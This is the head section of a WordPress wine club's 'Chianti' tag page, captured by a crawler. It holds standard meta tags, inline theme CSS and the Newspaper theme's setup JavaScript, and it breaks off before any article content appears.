

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ihavewine.com/tag/chianti
body_size: 35065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Chianti | Wine Tasting Club</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ihavewine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ihavewine.com/wp-content/uploads/2022/05/ico.jpg"><link rel='dns-prefetch' href='//www.ihavewine.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Feed" href="https://www.ihavewine.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Comments Feed" href="https://www.ihavewine.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Chianti Tag Feed" href="https://www.ihavewine.com/tag/chianti/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ihavewine.com/wp-content/plugins/td-newsletter/style.css?ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C900%7CRoboto%3A400%2C500%2C700%2C600%2C900%7CSource+Serif+Pro%3A700%2C400%7CMontserrat%3A600%2C400&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ihavewine.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9214a050dc0a6c6eeaa5c1aa35f9cfe3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/royal_pub_pro/demo_style.css?ver=11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ihavewine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ihavewine.com/wp-json/wp/v2/tags/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ihavewine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP-Statistics v13.2.1 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5f27bca6bf","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ihavewine.com\/wp-admin\/","wpRestNonce":"5f27bca6bf","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.ihavewine.com\/wp-admin\/","wpRestNonce":"5f27bca6bf","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ihavewine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/www.ihavewine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc8f01";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="245b890fca";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc8f01;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc8f01 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc8f01;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dc8f01;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc8f01 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc8f01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc8f01 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc8f01 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc8f01;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc8f01;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc8f01;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 143, 1, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
